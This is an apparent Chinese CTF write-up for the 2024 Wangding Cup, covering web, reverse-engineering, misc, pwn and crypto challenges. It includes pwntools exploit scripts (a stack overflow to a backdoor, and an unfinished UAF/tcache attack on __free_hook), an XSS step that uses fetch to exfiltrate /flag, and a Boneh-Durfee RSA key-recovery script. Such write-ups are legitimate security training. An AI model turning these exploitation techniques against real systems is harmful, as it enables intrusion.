2024网鼎杯-青龙组WP

Cylonely04

已于 2024-11-05 10:09:58 修改

阅读量2k

点赞数 33

文章标签： android

于 2024-11-05 10:09:51 首次发布

本文链接：https://blog.youkuaiyun.com/Cylonely04/article/details/143501319

版权

赛题名称：WEB02

解题步骤（WriteUp）WEB2

第一步：访问环境

第二步：登录发现输入啥都能进

第三步：点击访问一下

……

第4步：测试发现存在xss漏洞

第5步：队友发现访问/flag有其他回显

第6步：构造xss 打xss 利用fetch函数读取/flag 然后利用xss 将读取到的内容输送到我登入哪里获得的hash

赛题名称：REVERSE01

解题步骤（WriteUp）RE1

第一步：下载附件，发现是apk文件，直接jadx反汇编，找到主函数和同目录下的check函数，发现有validate在native层里，于是对so文件进行反汇编

第二步: 在ida中看各个函数，

发现加密函数

以及一个校验循环部分，打开unk_BA4,看密文

主函数下面两个数组大小为256，猜测是sm4加密

这个函数进行了加密从第8位开始重新赋值为：Z0099864，按r转化

ida中是小端序，倒着写

随便找一个sm4在线网站即可解密

赛题名称：REVERSE02

解题步骤（WriteUp）RE2

第一步：先查壳

第二步：ida打开，分析代码

第三步：发现进行了四步加密，先乘二，然后再xor，base加密，aes

第一阶段除二

0x70,0xc2,0x6c,0xca,0x6e,0x70,0x70,0x6c

0x38,0x61,0x36,0x65,0x37,0x38,0x38,0x36

8a6e7886

第二段异或

第三段

明文PV

码表少了一位加一个C；

第四段是一个aes加密；

密钥是

密文是v4

第四步：返回浏览器登录赛题后台，成功获取到flag

Wdflag{8a6e7886a4eb3b5b52e93a4506d28a04}

赛题名称：misc03

解题步骤（WriteUp）

第一步：下载附件流量分析题目 丢入小鲨鱼查看


第二步：在里面发现了个异常的数据 上传了 Hacker.php 下载后发现是后门文件

猜测这个就是攻击的 IP - -

上午不对后面没思路就放弃了 后面说更新了又试了下对了= =

赛题名称：misc04

解题步骤（WriteUp）

第一步：下载附件

第二步：很熟悉一眼就熟悉感觉遇到过 上网查了半天 找到了原题

2024LrisCTF 的原题 exp 可以直接利用

from PIL import Image from tqdm import tqdm

def peano(n):

if n == 0:

return [[0,0]]

else:

in_lst = peano(n - 1)

lst = in_lst.copy()

px,py = lst[-1] lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst) px,py = lst[-1] lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)

第三步：运行脚本后生成了解密后的二维码然后使用 QR 工具识别

赛题名称：PWN02

解题步骤（WriteUp）

第一步：或者赛题环境地址，使用浏览器访问赛题环境

需要输入uername和password

第二步：利用ida工具抓

有个vuln函数进去看看这里打印出buf的地址

记录binsh

后门函数

看下距离0x50

第三步：

代码拿到打印的地址

直接注入即可

Exp如下

from pwn import *

#context.arch = 'amd64'

context.arch = 'i386'

context.log_level = 'debug'

lg = lambda x, y: log.success(f'{x}: {hex(y)}')

fn = './short'

elf = ELF(fn)

libc= elf.libc

#p = process(fn)

p =remote('0192d781254a783aa5b6707f3a9d8f22.4phj.dg05.ciihw.cn',43734)

bss = elf.bss()

sys_add = 0x80485E6

bin_sh = 0x804A038

ret = 0x080483fa

main=0x804876A

gi = 0x80485FA

p.sendlineafter("Enter your username:",'admin')

p.recvuntil("Enter your password: ")

p.sendline('admin123')

p.recvuntil('You will input this: ')

a= int(p.recv(10),16)

print(a)

#off =

#payload = p32(bin_sh) * (0x50//4) + p32(a) + p32(gi)

#p.sendline(payload)

p.interactive()

wdflag{esdn72s7nfhx0d6ca3zb64buxv117xzz}

赛题名称：PWN04

第一步：查看保护信息和glibc版本

2.27-3ubuntu1.6，保护全开

第二步：爆破登录用户名及密码

4dm1n:985da4f8cb37zkj

第三步：静态分析发现UAF

add加密使用的是rc4算法，密钥 s4cur1ty_p4ssw0rd

第四步：__free_hook 打orw

劫持tcache链表打__free_hook执行orw，读取flag

from pwn import *

context(os='linux', arch='amd64', log_level='debug')

context.terminal = ['wt.exe', '-w', "0", "-d", ".", "wsl.exe", "-d", "Ubuntu", "bash", "-c"]

# 连接设置

p = remote('0192d7813cee7e088e668d0965bfce51.6zp5.dg07.ciihw.cn', 45783)

# ELF和libc设置

elf = ELF('./pwn4')

libc = ELF('./libc.so.6')

# 常量

KEY = b's4cur1ty_p4ssw0rd'

ENCRYPTED_DATA_PLACEHOLDER = b'...' # 用实际的加密数据替代

# 工具函数

def cmd(idx):

p.sendlineafter(b'>', str(idx))

def add_entry(idx, size, value):

cmd(1)

p.sendlineafter(b'the key: ', str(idx))

p.sendlineafter(b'lue size: ', str(size))

p.sendlineafter(b'value: ', value)

def delete_entry(idx):

cmd(3)

p.sendlineafter(b'ut the key: \n', str(idx))

def show_entry(idx):

cmd(2)

p.sendlineafter(b'ut the key: \n', str(idx))

def edit_entry(idx, value):

cmd(4)

p.sendlineafter(b'the key: ', str(idx))

p.sendlineafter(b'value: ', value)

def ksa(key, keysize):

state = list(range(256))

j = 0

for i in range(256):

赛题名称：CRYPTO001

解题步骤（WriteUp）

第一步：原题

参考连接https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage

import time

############################################

# Config

##########################################

"""

Setting debug to true will display more informations

about the lattice, the bounds, the vectors...

"""

debug = True

"""

Setting strict to true will stop the algorithm (and

return (-1, -1)) if we don't have a correct

upperbound on the determinant. Note that this

doesn't necesseraly mean that no solutions

will be found since the theoretical upperbound is

usualy far away from actual results. That is why

you should probably use `strict = False`

"""

strict = False

"""

This is experimental, but has provided remarkable results

so far. It tries to reduce the lattice as much as it can

while keeping its efficiency. I see no reason not to use

this option, but if things don't work, you should try

disabling it

"""

helpful_only = True

dimension_min = 7 # stop removing if lattice reaches that dimension

############################################

# Functions

##########################################

# display stats on helpful vectors

def helpful_vectors(BB, modulus):

nothelpful = 0

for ii in range(BB.dimensions()[0]):

if BB[ii,ii] >= modulus:

nothelpful += 1

print (nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")

# display matrix picture with 0 and X

def matrix_overview(BB, bound):

for ii in range(BB.dimensions()[0]):

a = ('%02d ' % ii)

for jj in range(BB.dimensions()[1]):

a += '0' if BB[ii,jj] == 0 else 'X'

if BB.dimensions()[0] < 60:

a += ' '

if BB[ii, ii] >= bound:

a += '~'

print (a)

# tries to remove unhelpful vectors

# we start at current = n-1 (last vector)

def remove_unhelpful(BB, monomials, bound, current):

# end of our recursive function

if current == -1 or BB.dimensions()[0] <= dimension_min:

return BB

# we start by checking from the end

for ii in range(current, -1, -1):

# if it is unhelpful:

if BB[ii, ii] >= bound:

affected_vectors = 0

affected_vector_index = 0

# let's check if it affects other vectors

for jj in range(ii + 1, BB.dimensions()[0]):

# if another vector is affected:

# we increase the count

if BB[jj, ii] != 0:

affected_vectors += 1

affected_vector_index = jj

# level:0

# if no other vectors end up affected

# we remove it

if affected_vectors == 0:

print ("* removing unhelpful vector", ii)

BB = BB.delete_columns([ii])

BB = BB.delete_rows([ii])

monomials.pop(ii)

BB = remove_unhelpful(BB, monomials, bound, ii-1)

return BB

# level:1

# if just one was affected we check

# if it is affecting someone else

elif affected_vectors == 1:

affected_deeper = True

for kk in range(affected_vector_index + 1, BB.dimensions()[0]):

# if it is affecting even one vector

# we give up on this one

if BB[kk, affected_vector_index] != 0:

affected_deeper = False

# remove both it if no other vector was affected and

# this helpful vector is not helpful enough

# compared to our unhelpful one

if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(bound - BB[ii, ii]):

print ("* removing unhelpful vectors", ii, "and", affected_vector_index)

BB = BB.delete_columns([affected_vector_index, ii])

BB = BB.delete_rows([affected_vector_index, ii])

monomials.pop(affected_vector_index)

monomials.pop(ii)

BB = remove_unhelpful(BB, monomials, bound, ii-1)

return BB

# nothing happened

return BB

"""

Returns:

* 0,0 if it fails

* -1,-1 if `strict=true`, and determinant doesn't bound

* x0,y0 the solutions of `pol`

"""

def boneh_durfee(pol, modulus, mm, tt, XX, YY):

"""

Boneh and Durfee revisited by Herrmann and May

finds a solution if:

* d < N^delta

* |x| < e^delta

* |y| < e^0.5

whenever delta < 1 - sqrt(2)/2 ~ 0.292

"""

# substitution (Herrman and May)

PR.<u, x, y> = PolynomialRing(ZZ)

Q = PR.quotient(x*y + 1 - u) # u = xy + 1

polZ = Q(pol).lift()

UU = XX*YY + 1

# x-shifts

gg = []

for kk in range(mm + 1):

for ii in range(mm - kk + 1):

xshift = x^ii * modulus^(mm - kk) * polZ(u, x, y)^kk

gg.append(xshift)

gg.sort()

# x-shifts list of monomials

monomials = []

for polynomial in gg:

for monomial in polynomial.monomials():

if monomial not in monomials:

monomials.append(monomial)

monomials.sort()

# y-shifts (selected by Herrman and May)

for jj in range(1, tt + 1):

for kk in range(floor(mm/tt) * jj, mm + 1):

yshift = y^jj * polZ(u, x, y)^kk * modulus^(mm - kk)

yshift = Q(yshift).lift()

gg.append(yshift) # substitution

# y-shifts list of monomials

for jj in range(1, tt + 1):

for kk in range(floor(mm/tt) * jj, mm + 1):

monomials.append(u^kk * y^jj)

# construct lattice B

nn = len(monomials)

BB = Matrix(ZZ, nn)

for ii in range(nn):

BB[ii, 0] = gg[ii](0, 0, 0)

for jj in range(1, ii + 1):

if monomials[jj] in gg[ii].monomials():

BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU,XX,YY)

# Prototype to reduce the lattice

if helpful_only:

# automatically remove

BB = remove_unhelpful(BB, monomials, modulus^mm, nn-1)

# reset dimension

nn = BB.dimensions()[0]

if nn == 0:

print("failure")

return 0,0

# check if vectors are helpful

if debug:

helpful_vectors(BB, modulus^mm)

# check if determinant is correctly bounded

det = BB.det()

bound = modulus^(mm*nn)

if det >= bound:

print("We do not have det < bound. Solutions might not be found.")

print("Try with highers m and t.")

if debug:

diff = (log(det) - log(bound)) / log(2)

print("size det(L) - size e^(m*n) = ", floor(diff))

if strict:

return -1, -1

else:

print("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")

# display the lattice basis

if debug:

matrix_overview(BB, modulus^mm)

# LLL

if debug:

print("optimizing basis of the lattice via LLL, this can take a long time")

BB = BB.LLL()

if debug:

print("LLL is done!")

# transform vector i & j -> polynomials 1 & 2

if debug:

print("looking for independent vectors in the lattice")

found_polynomials = False

for pol1_idx in range(nn - 1):

for pol2_idx in range(pol1_idx + 1, nn):

# for i and j, create the two polynomials

PR.<w,z> = PolynomialRing(ZZ)

pol1 = pol2 = 0

for jj in range(nn):

pol1 += monomials[jj](w*z+1,w,z) * BB[pol1_idx, jj] / monomials[jj](UU,XX,YY)

pol2 += monomials[jj](w*z+1,w,z) * BB[pol2_idx, jj] / monomials[jj](UU,XX,YY)

# resultant

PR.<q> = PolynomialRing(ZZ)

rr = pol1.resultant(pol2)

# are these good polynomials?

if rr.is_zero() or rr.monomials() == [1]:

continue

else:

print("found them, using vectors", pol1_idx, "and", pol2_idx)

found_polynomials = True

break

if found_polynomials:

break

if not found_polynomials:

print("no independant vectors could be found. This should very rarely happen...")

return 0, 0

rr = rr(q, q)

# solutions

soly = rr.roots()

if len(soly) == 0:

print("Your prediction (delta) is too small")

return 0, 0

soly = soly[0][0]

ss = pol1(q, soly)

solx = ss.roots()[0][0]

return solx, soly

'''

# https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage

'''

from Crypto.Util.number import *

def example():

############################################

# How To Use This Script

##########################################

# The problem to solve (edit the following values)

# the modulus

N = 69207225407236621802315929835231678761546030648552499878532449478584182354765750349071726491300234635799981022731725455349420914234822062855723904939138000102040435210706843712478106458961468791872716857992483073814316706027260218386995042614451566024972455009936823034721213885693157803402838690192435869721

# the public exponent

e = 28439197921283357831697812537770489393495780585893113255835906777860388696994349687910509232020125501124985537099309478678733953591875352794038209770419925216539701941346792691704315717440469781000758533118851176304883130375842134875219545766782891367082825940026559693057872966937790726617783138946733512771

# the hypothesis on the private exponent (the theoretical maximum is 0.292)

delta = .291 # this means that d < N^delta

# Lattice (tweak those values)

# you should tweak this (after a first run), (e.g. increment it until a solution is found)

m = 6 # size of the lattice (bigger the better/slower)

# you need to be a lattice master to tweak these

t = int((1-2*delta) * m) # optimization from Herrmann and May

X = 2*floor(N^delta) # this _might_ be too much

Y = floor(N^(442/1024)) # correct if p, q are ~ same size

# Don't touch anything below

# Problem put in equation

P.<x,y> = PolynomialRing(ZZ)

pbar =654543761191063613807<<442

qbar = 819778612327847774041<<442

A = int((N+1-qbar-pbar)/2)

pol = 1 + x * (A + y)

# Find the solutions!

# Checking bounds

if debug:

print("=== checking values ===")

print("* delta:", delta)

print("* delta < 0.292", delta < 0.292)

print("* size of e:", int(log(e)/log(2)))

print("* size of N:", int(log(N)/log(2)))

print("* m:", m, ", t:", t)

# boneh_durfee

if debug:

print("=== running algorithm ===")

start_time = time.time()

solx, soly = boneh_durfee(pol, e, m, t, X, Y)

# found a solution?

if solx > 0:

print("=== solution found ===")

if False:

print("x:", solx)

print("y:", soly)

d = int(pol(solx, soly) / e)

print("private key found:", d)

c = 22634701644450101524194718626550730546669791908217195025458791096208664618277869132516992188391372685210476489439282043033169958992171845152117468239445520601245104073454741171223045094363461153069787573765111331214431209598625611554915848071794889073522221012875111880946316417640573688399584093700714982302

m = pow(c,d,N)

print("message found:", long_to_bytes(int(m)))

else:

print("=== no solution was found ===")

if debug:

print("=== %s seconds ===" % (time.time() - start_time))

if __name__ == "__main__":

example()

第二步：运行提交